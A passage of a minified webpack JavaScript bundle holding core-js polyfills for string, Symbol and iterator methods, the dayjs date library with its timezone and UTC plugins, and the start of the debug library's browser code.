Iterator",u=i.set,f=i.getterFor(c);a(String,"String",function(t){u(this,{type:c,string:o(t),index:0})},function(){var t,e=f(this),n=e.string,o=e.index;return o>=n.length?s(void 0,!0):(t=r(n,o),e.index+=t.length,s(t,!1))})},45875:(t,e,n)=>{"use strict";var r=n(64131),o=n(26925),i=n(13169),a=n(50336),s=n(86973),c=n(36479),u=n(97527),f=n(6944),p=n(66723),l=n(7025);o("match",function(t,e,n){return[function(e){var n=u(this),o=a(e)?void 0:f(e,t);return o?r(o,e,n):RegExp(e)[t](c(n))},function(t){var r,o=i(this),a=c(t),u=n(e,o,a);if(u.done)return u.value;if(!o.global)return l(o,a);var f=o.unicode;o.lastIndex=0;for(var d=[],h=0;null!==(r=l(o,a));){var v=c(r[0]);d[h]=v,""===v&&(o.lastIndex=p(a,s(o.lastIndex),f)),h++}return 0===h?null:d}]})},24774:(t,e,n)=>{"use strict";var r=n(5678),o=n(64131),i=n(48349),a=n(26925),s=n(86661),c=n(13169),u=n(78815),f=n(50336),p=n(77573),l=n(86973),d=n(36479),h=n(97527),v=n(66723),g=n(6944),y=n(87305),m=n(7025),_=n(81478)("replace"),b=Math.max,w=Math.min,S=i([].concat),x=i([].push),E=i("".indexOf),O=i("".slice),T=function(t){return void 0===t?t:String(t)},k="$0"==="a".replace(/./,"$0"),C=!!/./[_]&&""===/./[_]("a","$0");a("replace",function(t,e,n){var i=C?"$":"$0";return[function(t,n){var r=h(this),i=f(t)?void 0:g(t,_);return i?o(i,t,r,n):o(e,d(r),t,n)},function(t,o){var a=c(this),s=d(t);if("string"==typeof o&&-1===E(o,i)&&-1===E(o,"$<")){var f=n(e,a,s,o);if(f.done)return f.value}var h=u(o);h||(o=d(o));var g=a.global;if(g){var _=a.unicode;a.lastIndex=0}for(var k=[];;){var C=m(a,s);if(null===C||(x(k,C),!g))break;""===d(C[0])&&(a.lastIndex=v(s,l(a.lastIndex),_))}for(var R="",j=0,I=0;I<k.length;I++){for(var L=d((C=k[I])[0]),A=b(w(p(C.index),s.length),0),P=[],D=1;D<C.length;D++)x(P,T(C[D]));var M=C.groups;if(h){var F=S([L],P,A,s);void 0!==M&&x(F,M);var N=d(r(o,void 0,F))}else N=y(L,s,A,P,M,o);A>=j&&(R+=O(s,j,A)+N,j=A+L.length)}return R+O(s,j)}]},!!s(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})||!k||C)},33082:(t,e,n)=>{"use strict";var r=n(64131),o=n(26925),i=n(13169),a=n(50336),s=n(97527),c=n(70963),u=n(36479),f=n(6944),p=n(7025);o("search",function(t,e,n){return[function(e){var n=s(this),o=a(e)?void 0:f(e,t);return o?r(o,e,n):RegExp(e)[t](u(n))},function(t){var r=i(this),o=u(t),a=n(e,r,o);if(a.done)return a.value;var s=r.lastIndex;c(s,0)||(r.lastIndex=0);var f=p(r,o);return c(r.lastIndex,s)||(r.lastIndex=s),null===f?-1:f.index}]})},37992:(t,e,n)=>{"use strict";var r=n(5678),o=n(64131),i=n(48349),a=n(26925),s=n(13169),c=n(50336),u=n(42304),f=n(97527),p=n(49079),l=n(66723),d=n(86973),h=n(36479),v=n(6944),g=n(74871),y=n(7025),m=n(77600),_=n(50932),b=n(86661),w=_.UNSUPPORTED_Y,S=4294967295,x=Math.min,E=[].push,O=i(/./.exec),T=i(E),k=i("".slice);a("split",function(t,e,n){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var i,a,s,c=h(f(this)),p=void 0===n?S:n>>>0;if(0===p)return[];if(void 0===t)return[c];if(!u(t))return o(e,c,t,p);for(var l=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,y=RegExp(t.source,d+"g");(i=o(m,y,c))&&(!((a=y.lastIndex)>v)||(T(l,k(c,v,i.index)),i.length>1&&i.index<c.length&&r(E,l,g(i,1)),s=i[0].length,v=a,!(l.length>=p)));)y.lastIndex===i.index&&y.lastIndex++;return v===c.length?(s||!O(y,""))&&T(l,""):T(l,k(c,v)),l.length>p?g(l,0,p):l}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:o(e,this,t,n)}:e,[function(e,n){var r=f(this),a=c(e)?void 0:v(e,t);return a?o(a,e,r,n):o(i,h(r),e,n)},function(t,r){var o=s(this),a=h(t),c=n(i,o,a,r,i!==e);if(c.done)return c.value;var u=p(o,RegExp),f=o.unicode,v=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(w?"g":"y"),g=new u(w?"^(?:"+o.source+")":o,v),m=void 0===r?S:r>>>0;if(0===m)return[];if(0===a.length)return null===y(g,a)?[a]:[];for(var _=0,b=0,E=[];b<a.length;){g.lastIndex=w?0:b;var O,C=y(g,w?k(a,b):a);if(null===C||(O=x(d(g.lastIndex+(w?b:0)),a.length))===_)b=l(a,b,f);else{if(T(E,k(a,_,b)),E.length===m)return E;for(var R=1;R<=C.length-1;R++)if(T(E,C[R]),E.length===m)return E;b=_=O}}return T(E,k(a,_)),E}]},!!b(function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}),w)},13981:(t,e,n)=>{"use strict";var r=n(20231),o=n(18752),i=n(89443).f,a=n(86973),s=n(36479),c=n(6555),u=n(97527),f=n(74507),p=n(45105),l=o("".startsWith),d=o("".slice),h=Math.min,v=f("startsWith");r({target:"String",proto:!0,forced:!(!p&&!v&&function(){var t=i(String.prototype,"startsWith");return t&&!t.writable}())&&!v},{startsWith:function(t){var e=s(u(this));c(t);var n=a(h(arguments.length>1?arguments[1]:void 0,e.length)),r=s(t);return l?l(e,r,n):d(e,n,n+r.length)===r}})},45577:(t,e,n)=>{"use strict";var r=n(20231),o=n(78813),i=n(64131),a=n(48349),s=n(45105),c=n(88294),u=n(44847),f=n(86661),p=n(15169),l=n(7879),d=n(13169),h=n(95885),v=n(75445),g=n(36479),y=n(57203),m=n(52938),_=n(4221),b=n(6998),w=n(29304),S=n(484),x=n(89443),E=n(93175),O=n(51370),T=n(96904),k=n(83367),C=n(90430),R=n(2544),j=n(73804),I=n(19771),L=n(31798),A=n(81478),P=n(97946),D=n(87598),M=n(32909),F=n(19007),N=n(88417),$=n(54265).forEach,H=j("hidden"),U="Symbol",G="prototype",z=N.set,B=N.getterFor(U),q=Object[G],W=o.Symbol,Y=W&&W[G],X=o.TypeError,V=o.QObject,J=x.f,Z=E.f,K=w.f,Q=T.f,tt=a([].push),te=R("symbols"),tn=R("op-symbols"),tr=R("wks"),to=!V||!V[G]||!V[G].findChild,ti=c&&f(function(){return 7!=m(Z({},"a",{get:function(){return Z(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=J(q,e);r&&delete q[e],Z(t,e,n),r&&t!==q&&Z(q,e,r)}:Z,ta=function(t,e){var n=te[t]=m(Y);return z(n,{type:U,tag:t,description:e}),c||(n.description=e),n},ts=function(t,e,n){t===q&&ts(tn,e,n),d(t);var r=v(e);return(d(n),p(te,r))?(n.enumerable?(p(t,H)&&t[H][r]&&(t[H][r]=!1),n=m(n,{enumerable:y(0,!1)})):(p(t,H)||Z(t,H,y(1,{})),t[H][r]=!0),ti(t,r,n)):Z(t,r,n)},tc=function(t,e){d(t);var n=h(e),r=_(n).concat(td(n));return $(r,function(e){(!c||i(tf,n,e))&&ts(t,e,n[e])}),t},tu=function(t,e){return void 0===e?m(t):tc(m(t),e)},tf=function(t){var e=v(t),n=i(Q,this,e);return(!(this===q&&p(te,e))||!!p(tn,e))&&(!(n||!p(this,e)||!p(te,e)||p(this,H)&&this[H][e])||n)},tp=function(t,e){var n=h(t),r=v(e);if(!(n===q&&p(te,r))||p(tn,r)){var o=J(n,r);return o&&p(te,r)&&!(p(n,H)&&n[H][r])&&(o.enumerable=!0),o}},tl=function(t){var e=K(h(t)),n=[];return $(e,function(t){p(te,t)||p(I,t)||tt(n,t)}),n},td=function(t){var e=t===q,n=K(e?tn:h(t)),r=[];return $(n,function(t){p(te,t)&&(!e||p(q,t))&&tt(r,te[t])}),r};u||(k(Y=(W=function(){if(l(Y,this))throw X("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?g(arguments[0]):void 0,e=L(t),n=function(t){this===q&&i(n,tn,t),p(this,H)&&p(this[H],e)&&(this[H][e]=!1),ti(this,e,y(1,t))};return c&&to&&ti(q,e,{configurable:!0,set:n}),ta(e,t)})[G],"toString",function(){return B(this).tag}),k(W,"withoutSetter",function(t){return ta(L(t),t)}),T.f=tf,E.f=ts,O.f=tc,x.f=tp,b.f=w.f=tl,S.f=td,P.f=function(t){return ta(A(t),t)},c&&(C(Y,"description",{configurable:!0,get:function(){return B(this).description}}),s||k(q,"propertyIsEnumerable",tf,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:W}),$(_(tr),function(t){D(t)}),r({target:U,stat:!0,forced:!u},{useSetter:function(){to=!0},useSimple:function(){to=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!c},{create:tu,defineProperty:ts,defineProperties:tc,getOwnPropertyDescriptor:tp}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:tl}),M(),F(W,U),I[H]=!0},93688:(t,e,n)=>{"use strict";var r=n(20231),o=n(88294),i=n(78813),a=n(48349),s=n(15169),c=n(78815),u=n(7879),f=n(36479),p=n(90430),l=n(14999),d=i.Symbol,h=d&&d.prototype;if(o&&c(d)&&(!("description"in h)||void 0!==d().description)){var v={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:f(arguments[0]),e=u(h,this)?new d(t):void 0===t?d():d(t);return""===t&&(v[e]=!0),e};l(g,d),g.prototype=h,h.constructor=g;var y="Symbol(test)"==String(d("test")),m=a(h.valueOf),_=a(h.toString),b=/^Symbol\((.*)\)[^)]+$/,w=a("".replace),S=a("".slice);p(h,"description",{configurable:!0,get:function(){var t=m(this);if(s(v,t))return"";var e=_(t),n=y?S(e,7,-1):w(e,b,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:g})}},9531:(t,e,n)=>{var r=n(20231),o=n(90653),i=n(15169),a=n(36479),s=n(2544),c=n(34199),u=s("string-to-symbol-registry"),f=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=a(t);if(i(u,e))return u[e];var n=o("Symbol")(e);return u[e]=n,f[n]=e,n}})},41979:(t,e,n)=>{n(87598)("iterator")},60351:(t,e,n)=>{n(45577),n(9531),n(82251),n(59959),n(30994)},82251:(t,e,n)=>{var r=n(20231),o=n(15169),i=n(43831),a=n(90627),s=n(2544),c=n(34199),u=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!i(t))throw TypeError(a(t)+" is not a symbol");if(o(u,t))return u[t]}})},70243:(t,e,n)=>{"use strict";n(95016)("WeakSet",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},n(16631))},70991:(t,e,n)=>{n(70243)},58529:(t,e,n)=>{"use strict";var r=n(20231),o=n(64131),i=n(78253),a=n(13169),s=n(44183),c=n(26648),u=n(78382),f=n(27790),p=n(28507),l=u(function(t){var e=this,n=e.iterator,r=e.predicate;return new t(function(i,c){var u=function(t){e.done=!0,c(t)},l=function(t){p(n,u,t,u)},d=function(){try{t.resolve(a(o(e.next,n))).then(function(n){try{if(a(n).done)e.done=!0,i(f(void 0,!0));else{var o=n.value;try{var c=r(o,e.counter++),p=function(t){t?i(f(o,!1)):d()};s(c)?t.resolve(c).then(p,l):p(c)}catch(t){l(t)}}}catch(t){u(t)}},u)}catch(t){u(t)}};d()})});r({target:"AsyncIterator",proto:!0,real:!0},{filter:function(t){return new l(c(this),{predicate:i(t)})}})},58313:(t,e,n)=>{"use strict";var r=n(20231),o=n(82384).forEach;r({target:"AsyncIterator",proto:!0,real:!0},{forEach:function(t){return o(this,t)}})},76885:(t,e,n)=>{"use strict";var r=n(20231),o=n(64131),i=n(78253),a=n(13169),s=n(44183),c=n(90653),u=n(26648),f=n(28507),p=c("Promise"),l=TypeError;r({target:"AsyncIterator",proto:!0,real:!0},{reduce:function(t){var e=u(this),n=e.iterator,r=e.next,c=arguments.length<2,d=c?void 0:arguments[1],h=0;return i(t),new p(function(e,i){var u=function(t){f(n,i,t,i)},v=function(){try{p.resolve(a(o(r,n))).then(function(n){try{if(a(n).done)c?i(l("Reduce of empty iterator with no initial value")):e(d);else{var r=n.value;if(c)c=!1,d=r,v();else try{var o=t(d,r,h),f=function(t){d=t,v()};s(o)?p.resolve(o).then(f,u):f(o)}catch(t){u(t)}}h++}catch(t){i(t)}},i)}catch(t){i(t)}};v()})}})},33153:(t,e,n)=>{"use strict";var r=n(20231),o=n(82384).some;r({target:"AsyncIterator",proto:!0,real:!0},{some:function(t){return o(this,t)}})},82325:(t,e,n)=>{"use strict";var r=n(20231),o=n(78813),i=n(37866),a=n(78815),s=n(37783),c=n(86661),u=n(15169),f=n(81478),p=n(18224).IteratorPrototype,l=n(45105),d=f("toStringTag"),h=o.Iterator,v=l||!a(h)||h.prototype!==p||!c(function(){h({})}),g=function(){i(this,p)};u(p,d)||s(p,d,"Iterator"),(v||!u(p,"constructor")||p.constructor===Object)&&s(p,"constructor",g),g.prototype=p,r({global:!0,constructor:!0,forced:v},{Iterator:g})},3934:(t,e,n)=>{"use strict";var r=n(20231),o=n(64131),i=n(78253),a=n(13169),s=n(26648),c=n(69014),u=n(20406),f=c(function(){for(var t,e,n=this.iterator,r=this.predicate,i=this.next;;){if(t=a(o(i,n)),this.done=!!t.done)return;if(e=t.value,u(n,r,[e,this.counter++],!0))return e}});r({target:"Iterator",proto:!0,real:!0},{filter:function(t){return new f(s(this),{predicate:i(t)})}})},83449:(t,e,n)=>{"use strict";var r=n(20231),o=n(97495),i=n(78253),a=n(26648);r({target:"Iterator",proto:!0,real:!0},{forEach:function(t){var e=a(this),n=0;i(t),o(e,function(e){t(e,n++)},{IS_RECORD:!0})}})},11998:(t,e,n)=>{"use strict";var r=n(20231),o=n(97495),i=n(78253),a=n(26648),s=TypeError;r({target:"Iterator",proto:!0,real:!0},{reduce:function(t){var e=a(this);i(t);var n=arguments.length<2,r=n?void 0:arguments[1],c=0;if(o(e,function(e){n?(n=!1,r=e):r=t(r,e,c),c++},{IS_RECORD:!0}),n)throw s("Reduce of empty iterator with no initial value");return r}})},21440:(t,e,n)=>{"use strict";var r=n(20231),o=n(97495),i=n(78253),a=n(26648);r({target:"Iterator",proto:!0,real:!0},{some:function(t){var e=a(this),n=0;return i(t),o(e,function(e,r){if(t(e,n++))return r()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},75703:(t,e,n)=>{"use strict";var r=n(20231),o=n(42713),i=n(22734).add;r({target:"WeakSet",proto:!0,real:!0,forced:!0},{addAll:function(){for(var t=o(this),e=0,n=arguments.length;e<n;e++)i(t,arguments[e]);return t}})},55184:(t,e,n)=>{"use strict";var r=n(20231),o=n(42713),i=n(22734).remove;r({target:"WeakSet",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var t,e=o(this),n=!0,r=0,a=arguments.length;r<a;r++)t=i(e,arguments[r]),n=n&&t;return!!n}})},94218:(t,e,n)=>{var r=n(78813),o=n(65302),i=n(31863),a=n(82611),s=n(37783),c=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var u in o)o[u]&&c(r[u]&&r[u].prototype);c(i)},75488:(t,e,n)=>{var r=n(78813),o=n(65302),i=n(31863),a=n(3042),s=n(37783),c=n(81478),u=c("iterator"),f=c("toStringTag"),p=a.values,l=function(t,e){if(t){if(t[u]!==p)try{s(t,u,p)}catch(e){t[u]=p}if(t[f]||s(t,f,e),o[e]){for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(e){t[n]=a[n]}}}};for(var d in o)l(r[d]&&r[d].prototype,d);l(i,"DOMTokenList")},50226:function(t){var e,n,r,o,i,a,s,c,u,f,p,l,d,h,v,g,y,m,_,b,w;t.exports=(e="millisecond",n="second",r="minute",o="hour",i="week",a="month",s="quarter",c="year",u="date",f="Invalid Date",p=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,l=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,d=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},(v={})[h="en"]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}},g=function(t){return t instanceof b},y=function t(e,n,r){var o;if(!e)return h;if("string"==typeof e){var i=e.toLowerCase();v[i]&&(o=i),n&&(v[i]=n,o=i);var a=e.split("-");if(!o&&a.length>1)return t(a[0])}else{var s=e.name;v[s]=e,o=s}return!r&&o&&(h=o),o||!r&&h},m=function(t,e){if(g(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new b(n)},(_={s:d,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+d(Math.floor(n/60),2,"0")+":"+d(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),o=e.clone().add(r,a),i=n-o<0,s=e.clone().add(r+(i?-1:1),a);return+(-(r+(n-o)/(i?o-s:s-o))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return({M:a,y:c,w:i,d:"day",D:u,h:o,m:r,s:n,ms:e,Q:s})[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}}).l=y,_.i=g,_.w=function(t,e){return m(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})},w=(b=function(){function t(t){this.$L=y(t.locale,null,!0),this.parse(t)}var d=t.prototype;return d.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(_.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(p);if(r){var o=r[2]-1||0,i=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)):new Date(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)}}return new Date(e)}(t),this.$x=t.x||{},this.init()},d.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},d.$utils=function(){return _},d.isValid=function(){return this.$d.toString()!==f},d.isSame=function(t,e){var n=m(t);return this.startOf(e)<=n&&n<=this.endOf(e)},d.isAfter=function(t,e){return m(t)<this.startOf(e)},d.isBefore=function(t,e){return this.endOf(e)<m(t)},d.$g=function(t,e,n){return _.u(t)?this[e]:this.set(n,t)},d.unix=function(){return Math.floor(this.valueOf()/1e3)},d.valueOf=function(){return this.$d.getTime()},d.startOf=function(t,e){var s=this,f=!!_.u(e)||e,p=_.p(t),l=function(t,e){var n=_.w(s.$u?Date.UTC(s.$y,e,t):new Date(s.$y,e,t),s);return f?n:n.endOf("day")},d=function(t,e){return _.w(s.toDate()[t].apply(s.toDate("s"),(f?[0,0,0,0]:[23,59,59,999]).slice(e)),s)},h=this.$W,v=this.$M,g=this.$D,y="set"+(this.$u?"UTC":"");switch(p){case c:return f?l(1,0):l(31,11);case a:return f?l(1,v):l(0,v+1);case i:var m=this.$locale().weekStart||0,b=(h<m?h+7:h)-m;return l(f?g-b:g+(6-b),v);case"day":case u:return d(y+"Hours",0);case o:return d(y+"Minutes",1);case r:return d(y+"Seconds",2);case n:return d(y+"Milliseconds",3);default:return this.clone()}},d.endOf=function(t){return this.startOf(t,!1)},d.$set=function(t,i){var s,f=_.p(t),p="set"+(this.$u?"UTC":""),l=((s={}).day=p+"Date",s[u]=p+"Date",s[a]=p+"Month",s[c]=p+"FullYear",s[o]=p+"Hours",s[r]=p+"Minutes",s[n]=p+"Seconds",s[e]=p+"Milliseconds",s)[f],d="day"===f?this.$D+(i-this.$W):i;if(f===a||f===c){var h=this.clone().set(u,1);h.$d[l](d),h.init(),this.$d=h.set(u,Math.min(this.$D,h.daysInMonth())).$d}else l&&this.$d[l](d);return this.init(),this},d.set=function(t,e){return this.clone().$set(t,e)},d.get=function(t){return this[_.p(t)]()},d.add=function(t,e){var s,u=this;t=Number(t);var f=_.p(e),p=function(e){var n=m(u);return _.w(n.date(n.date()+Math.round(e*t)),u)};if(f===a)return this.set(a,this.$M+t);if(f===c)return this.set(c,this.$y+t);if("day"===f)return p(1);if(f===i)return p(7);var l=((s={})[r]=6e4,s[o]=36e5,s[n]=1e3,s)[f]||1,d=this.$d.getTime()+t*l;return _.w(d,this)},d.subtract=function(t,e){return this.add(-1*t,e)},d.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||f;var r=t||"YYYY-MM-DDTHH:mm:ssZ",o=_.z(this),i=this.$H,a=this.$m,s=this.$M,c=n.weekdays,u=n.months,p=function(t,n,o,i){return t&&(t[n]||t(e,r))||o[n].slice(0,i)},d=function(t){return _.s(i%12||12,t,"0")},h=n.meridiem||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r},v={YY:String(this.$y).slice(-2),YYYY:this.$y,M:s+1,MM:_.s(s+1,2,"0"),MMM:p(n.monthsShort,s,u,3),MMMM:p(u,s),D:this.$D,DD:_.s(this.$D,2,"0"),d:String(this.$W),dd:p(n.weekdaysMin,this.$W,c,2),ddd:p(n.weekdaysShort,this.$W,c,3),dddd:c[this.$W],H:String(i),HH:_.s(i,2,"0"),h:d(1),hh:d(2),a:h(i,a,!0),A:h(i,a,!1),m:String(a),mm:_.s(a,2,"0"),s:String(this.$s),ss:_.s(this.$s,2,"0"),SSS:_.s(this.$ms,3,"0"),Z:o};return r.replace(l,function(t,e){return e||v[t]||o.replace(":","")})},d.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},d.diff=function(t,e,u){var f,p=_.p(e),l=m(t),d=(l.utcOffset()-this.utcOffset())*6e4,h=this-l,v=_.m(this,l);return v=((f={})[c]=v/12,f[a]=v,f[s]=v/3,f[i]=(h-d)/6048e5,f.day=(h-d)/864e5,f[o]=h/36e5,f[r]=h/6e4,f[n]=h/1e3,f)[p]||h,u?v:_.a(v)},d.daysInMonth=function(){return this.endOf(a).$D},d.$locale=function(){return v[this.$L]},d.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=y(t,e,!0);return r&&(n.$L=r),n},d.clone=function(){return _.w(this.$d,this)},d.toDate=function(){return new Date(this.valueOf())},d.toJSON=function(){return this.isValid()?this.toISOString():null},d.toISOString=function(){return this.$d.toISOString()},d.toString=function(){return this.$d.toUTCString()},t}()).prototype,m.prototype=w,[["$ms",e],["$s",n],["$m",r],["$H",o],["$W","day"],["$M",a],["$y",c],["$D",u]].forEach(function(t){w[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),m.extend=function(t,e){return t.$i||(t(e,b,m),t.$i=!0),m},m.locale=y,m.isDayjs=g,m.unix=function(t){return m(1e3*t)},m.en=v[h],m.Ls=v,m.p={},m)},91882:function(t){var e,n;t.exports=(e={year:0,month:1,day:2,hour:3,minute:4,second:5},n={},function(t,r,o){var i,a=function(t,e,r){void 0===r&&(r={});var o,i,a,s,c=new Date(t);return(void 0===(o=r)&&(o={}),(s=n[a=e+"|"+(i=o.timeZoneName||"short")])||(s=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:e,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:i}),n[a]=s),s).formatToParts(c)},s=function(t,n){for(var r=a(t,n),i=[],s=0;s<r.length;s+=1){var c=r[s],u=c.type,f=c.value,p=e[u];p>=0&&(i[p]=parseInt(f,10))}var l=i[3],d=i[0]+"-"+i[1]+"-"+i[2]+" "+(24===l?0:l)+":"+i[4]+":"+i[5]+":000",h=+t;return(o.utc(d).valueOf()-(h-=h%1e3))/6e4},c=r.prototype;c.tz=function(t,e){void 0===t&&(t=i);var n=this.utcOffset(),r=this.toDate(),a=r.toLocaleString("en-US",{timeZone:t}),s=Math.round((r-new Date(a))/1e3/60),c=o(a).$set("millisecond",this.$ms).utcOffset(-(15*Math.round(r.getTimezoneOffset()/15))-s,!0);if(e){var u=c.utcOffset();c=c.add(n-u,"minute")}return c.$x.$timezone=t,c},c.offsetName=function(t){var e=this.$x.$timezone||o.tz.guess(),n=a(this.valueOf(),e,{timeZoneName:t}).find(function(t){return"timezonename"===t.type.toLowerCase()});return n&&n.value};var u=c.startOf;c.startOf=function(t,e){if(!this.$x||!this.$x.$timezone)return u.call(this,t,e);var n=o(this.format("YYYY-MM-DD HH:mm:ss:SSS"));return u.call(n,t,e).tz(this.$x.$timezone,!0)},o.tz=function(t,e,n){var r=n||e||i,a=s(+o(),r);if("string"!=typeof t)return o(t).tz(r);var c=function(t,e,n){var r=t-60*e*1e3,o=s(r,n);if(e===o)return[r,e];var i=s(r-=60*(o-e)*1e3,n);return o===i?[r,o]:[t-60*Math.min(o,i)*1e3,Math.max(o,i)]}(o.utc(t,n&&e).valueOf(),a,r),u=c[0],f=c[1],p=o(u).utcOffset(f);return p.$x.$timezone=r,p},o.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},o.tz.setDefault=function(t){i=t}})},3202:function(t){var e,n,r;t.exports=(e="minute",n=/[+-]\d\d(?::?\d\d)?/g,r=/([+-]|\d\d)/g,function(t,o,i){var a=o.prototype;i.utc=function(t){var e={date:t,utc:!0,args:arguments};return new o(e)},a.utc=function(t){var n=i(this.toDate(),{locale:this.$L,utc:!0});return t?n.add(this.utcOffset(),e):n},a.local=function(){return i(this.toDate(),{locale:this.$L,utc:!1})};var s=a.parse;a.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),s.call(this,t)};var c=a.init;a.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else c.call(this)};var u=a.utcOffset;a.utcOffset=function(t,o){var i=this.$utils().u;if(i(t))return this.$u?0:i(this.$offset)?u.call(this):this.$offset;if("string"==typeof t&&null===(t=function(t){void 0===t&&(t="");var e=t.match(n);if(!e)return null;var o=(""+e[0]).match(r)||["-",0,0],i=o[0],a=60*+o[1]+ +o[2];return 0===a?0:"+"===i?a:-a}(t)))return this;var a=16>=Math.abs(t)?60*t:t,s=this;if(o)return s.$offset=a,s.$u=0===t,s;if(0!==t){var c=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(s=this.local().add(a+c,e)).$offset=a,s.$x.$localOffset=c}else s=this.utc();return s};var f=a.format;a.format=function(t){var e=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return f.call(this,e)},a.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*t},a.isUTC=function(){return!!this.$u},a.toISOString=function(){return this.toDate().toISOString()},a.toString=function(){return this.toDate().toUTCString()};var p=a.toDate;a.toDate=function(t){return"s"===t&&this.$offset?i(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():p.call(this)};var l=a.diff;a.diff=function(t,e,n){if(t&&this.$u===t.$u)return l.call(this,t,e,n);var r=this.local(),o=i(t).local();return l.call(r,o,e,n)}})},90280:(t,e,n)=>{function r(){return"undefined"!=typeof window&&!!window.process&&("renderer"===window.process.type||!!window.process.__nwjs)||!("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))&&("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))}function o(e){if(e[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+e[0]+(this.useColors?"%c ":" ")+"+"+t.exports.humanize(this.diff),!this.useColors)return;let n="color: "+this.color;e.splice(1,0,n,"color: inherit");let r=0,o=0;e[0].replace(/%[a-zA-Z%]/g,t=>{"%%"!==t&&(r++,"%c"===t&&(o=r))}),e.splice(o,0,n)}function i(t){try{t?e.storage.setItem("debug",t):e.storage.removeItem("debug")}catch(t){}}function a(){let t;try{t=e.storage.getItem("debug")}catch(t){}return!t&&"undefined"!=typeof process&&"env"in process&&(t="MISSING_ENV_VAR".DEBUG),t}function 